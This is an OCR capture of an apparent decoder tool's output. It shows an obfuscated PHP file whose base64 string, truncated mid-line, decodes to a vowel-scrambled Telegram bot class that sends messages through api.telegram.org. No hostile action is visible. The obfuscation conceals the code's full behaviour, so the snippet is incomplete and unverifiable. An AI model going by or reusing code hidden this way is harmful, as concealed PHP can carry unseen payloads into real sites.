
Decoded Output
download
<?php
$_F
=
__FILE__
;
$_X
=
'Pz48P3BocA0KLyoNCjUx
c3R3NWIuNHIgNG5mMnJtMXQ0Mm4gc3RyM2N0M3I1cy4g
MWxsIHI0Z2h0cyByNXM1cnY1ZA0KKi8NCmNsMXNzIEUx
c3RXNWJUZ001c3MxZzV7DQoJdjFyICQzcmw9Imh0dHBz
Oi8vMXA0LnQ1bDVncjFtLjJyZy9iMnQiOw0KCXYxciAk
MXA0X201dGgyZD0iL3M1bmRwaDJ0MiI7DQoJDQoJcDNi
bDRjIGYzbmN0NDJuIHM1bmRfbTVzczFnNSgkYjJ0X3Qy
azVuLCRjaDF0XzRkLCR0NXh0LCRkNHMxYmw1X2w0bmtf
cHI1djQ1dz0wLCRyNXBseV90Ml9tc2c9MCwkcjVwbHlf
bTFyazNwPSIwIiwkaDRkNV9rNXliMjFyZD1mMWxzNSwk
cDFyczVfbTJkNT0iMCIpDQoJew0KCQkkNW5jMmQ1ZF90
NXh0PTNybDVuYzJkNSh0cjRtKCR0NXh0KSk7DQoJCS8v
JDVuYzJkNWRfdDV4dD1zdHJfcjVwbDFjNSgiJWFBIiwi
KiIsJDVuYzJkNWRfdDV4dCk7DQoJCS8vJDVuYzJkNWRf
dDV4dD0kdGg0cy0+bXlVcmxFbmMyZDUoJDVuYzJkNWRf
dDV4dCk7IA0KCQkkM3JsPSJodHRwczovLzFwNC50NWw1
Z3IxbS4ycmcvYjJ0Ii4kYjJ0X3QyazVuLiIvczVuZG01
c3MxZzU/Y2gxdF80ZD0iLjNybDVuYzJkNSh0cjRtKCRj
aDF0XzRkKSkuIiZ0NXh0PSIuJDVuYzJkNWRfdDV4dC4i
JmQ0czFibDVfdzViX3AxZzVfcHI1djQ1dz0iLiRkNHMx
Ymw1X2w0bmtfcHI1djQ1dy4oJHI1cGx5X3QyX21zZyE9